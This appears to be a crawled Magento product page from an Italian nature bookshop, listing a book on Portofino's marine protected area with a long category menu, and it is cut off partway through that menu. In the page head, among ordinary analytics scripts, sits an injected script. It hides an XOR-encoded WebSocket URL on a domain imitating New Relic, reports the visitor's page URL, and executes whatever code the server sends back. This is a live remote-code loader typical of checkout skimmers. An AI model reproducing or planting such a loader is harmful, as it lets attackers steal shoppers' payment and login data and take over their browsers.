

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/portofino-area-marina-protetta.html
body_size: 21713
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PORTOFINO AREA MARINA PROTETTA</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="PP.120, MOLTISSIME FOTO A COLORI,       CM.30X30, RILEG." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"666739","sku":"296-1001000004615","name":"PORTOFINO AREA MARINA PROTETTA"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-portofino-area-marina-protetta product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
